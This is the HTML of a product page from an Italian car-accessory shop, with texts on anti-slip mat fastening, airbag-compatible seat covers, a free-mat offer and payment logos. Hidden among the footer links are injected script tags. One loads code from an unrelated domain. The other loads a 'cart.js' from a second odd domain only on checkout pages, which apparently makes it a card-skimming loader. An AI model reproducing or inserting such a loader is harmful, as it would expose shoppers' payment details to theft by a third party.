        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Personalizzazione del ricamo
            </div>

            <div x-show="SidebarContent === 'SidebarContent13'" class="space-y-4 text-center">
                                                                            Come si può ricevere gratuitamente il tappetini per commerciali ?                                                </div>
                        <div x-show="SidebarContent === 'SidebarContentGrip'" class="space-y-4">
                Fissaggio antiscivolo AUTOGRIP©
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Posizione del tappetino per bagagli
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL TERMOADESIVO AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Come ricevere il tappeto gratuito
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent13'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 13</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentGrip'" class="text-sm text-black overflow-y-auto">
                                                                        
                
                                                                                                                
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/uV-87FZ5HWY" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
                                      
                <hr class="my-2">
                <strong class="font-bold mt-1">Il sistema di fissaggio antiscivolo AUTOGRIP: innovazione e sicurezza per il tuo veicolo</strong>
                <p class="text-sm mt-1">A stilistauto.it , siamo orgogliosi di presentare il nostro sistema di fissaggio antiscivolo brevettato AUTOGRIP. Una soluzione innovativa ed esclusiva progettata per fornire un supporto ottimale ai tuoi tappetini.
                <p class="text-sm mt-1">Questo sistema, frutto di un'ampia ricerca, risponde a un'esigenza imprescindibile che abbiamo reso la nostra priorità: garantire la sicurezza e il comfort dei conducenti evitando il movimento del tappetino sotto i pedali.
                <hr class="my-2">
                <strong class="font-bold mt-1">Che cos'è il sistema AUTOGRIP?</strong>
                <p class="text-sm mt-1">Il sistema AUTOGRIP è un dispositivo di fissaggio antiscivolo brevettato e integrato nei nostri tappetini per auto. Grazie a una combinazione di tecnologia avanzata e materiali aderenti, garantisce che i tappetini siano perfettamente tenuti anche nelle condizioni di guida più impegnative.</p>
                <p class="text-sm mt-1">Questo sistema si basa su un elemento chiave: uno schienale antiscivolo con una superficie adesiva unica che aderisce alla moquette del veicolo.</p>
                <br><br>
                <a href="https://www.stilistauto.it/content/20-chiusura-antiscivolo-autogrip" alt="saperne di più" class="underline">saperne di più</a>


            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.stilistauto.it/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitario" class="mr-2"/> Posizione alta</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.stilistauto.it/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitario" class="mr-2"/> Posizione bassa</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Coprisedili: sicurezza e compatibilità airbag</strong>
                <p class="text-sm mt-1">Noi di Stilistauto.it comprendiamo l'importanza della sicurezza nella scelta degli accessori per auto. I nostri coprisedili sono progettati per soddisfare gli standard più elevati, garantendo il corretto funzionamento degli airbag laterali in caso di incidente</p>
                <p class="text-sm mt-1">Ecco perché queste coperture sono la scelta perfetta per proteggere e personalizzare gli interni del tuo veicolo.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Che cos'è un coprisedile compatibile con airbag?</strong>
                <p class="text-sm mt-1">I nostri coprisedili sono fodere su misura progettate per coprire i tuoi sedili originali. Progettati con aree speciali con cuciture indebolite, consentono l'attivazione immediata degli airbag laterali in caso di incidente, senza alcun ostacolo. </p>
                <p class="text-sm mt-1">Queste cuciture specifiche sono state testate in laboratorio per garantire un'attivazione rapida e sicura.</p>
                <br><br>
                <a href="https://www.stilistauto.it/content/19-fil-termoadesivo-airbag" alt="saperne di più" class="underline">saperne di più</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1, personalizza il tuo tappetino e aggiungilo al carrello</p>
                <p class="text-sm mt-1">2. Confermare il carrello. Lo sconto verrà applicato automaticamente.</p>
                <p class="text-sm mt-1">3, riceverai un kit per prendere le misure dei tuoi tappeti in una busta</p>
                <p class="text-sm mt-1">4, consulta il nostro video tutorial per prendere le misure del tappetino della tua auto</p>
                <p class="text-sm mt-1">5, inviaci le misure</p>
                <p class="text-sm mt-1">6. Riceverete il vostro tappeto su misura entro 20 giorni.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Trovate altri accessori per il vostro CITROEN NEMO
  </h4>
  <div class="py-4 nowglt">
    Ottieni uno sconto extra del 5% per ogni 3 articoli acquistati
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="14">
          <div class="thumbnail-container">
            <a href="https://www.stilistauto.it/12-coprisedili-per-veicoli-commerciali/166-citroen/3608-nemo" class="thumbnail product-thumbnail">
              <img
                src="https://www.stilistauto.it/1566-home_default/housse-utilitaire.jpg"
                alt="Coprisedili per veicoli commerciali"
                loading="lazy"
                data-full-size-image-url="https://www.stilistauto.it/1566-home_default/housse-utilitaire.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.stilistauto.it/12-coprisedili-per-veicoli-commerciali/166-citroen/3608-nemo">Coprisedili per veicoli commerciali  CITROEN NEMO</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                    <span>189.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">189.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Pagamenti 100% sicuri
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement_shop_3.png" class="lazy" alt="Metodo di pagamento 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.stilistauto.it/themes/sweetco/assets/img/footer/paiement2_shop_3.png" class="lazy" alt="Metodo di pagamento 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Qualità del produttore
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Siamo <span
                                        class="text-center font-bold">Europei</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Siamo <span
                                        class="text-center font-bold">Produttori</span></span>
                        </div>
                    </div>
                </div>
            </div>

                    
        
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="CONSEGNA GRATUITA CON DPD" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">CONSEGNA GRATUITA CON DPD</span>
                                                                <span class="text-xm text-gray-600 font-light">su tutto il sito</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="PRODUZIONE E QUALITÀ U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PRODUZIONE E QUALITÀ U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">nella nostra fabbrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="FORNITORE UFFICIALE PRODUTTORE" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FORNITORE UFFICIALE PRODUTTORE</span>
                                                                <span class="text-xm text-gray-600 font-light">grandi marchi europei</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">A PROPOSITO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.stilistauto.it/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.stilistauto.it/content/17-norme-generali-sulla-sicurezza-dei-prodotti"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Norme generali sulla sicurezza dei prodotti
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.stilistauto.it/content/3-condizioni-generali-di-vendita"
                        title="condizioni generali di vendita"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condizioni generali di vendita
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.stilistauto.it/content/9-privacy-policycookie-policy"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacy policy/Cookie policy
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contattaci-1" href="https://support.tailleurauto.com/hc/it-it"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contattaci
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consigli</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.stilistauto.it/content/16-tappetini-personalizzati-per-auto"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tappetini personalizzati per auto
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.stilistauto.it/content/18-tappetini-in-gomma-per-auto"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tappetini in gomma per auto
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMAZIONE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-8" href="https://www.stilistauto.it/content/1-consegnapagamento-sicurogaranzia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Consegna/Pagamento sicuro/Garanzia
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-8" href="https://blog.stilistauto.it/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pagamento sicuro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
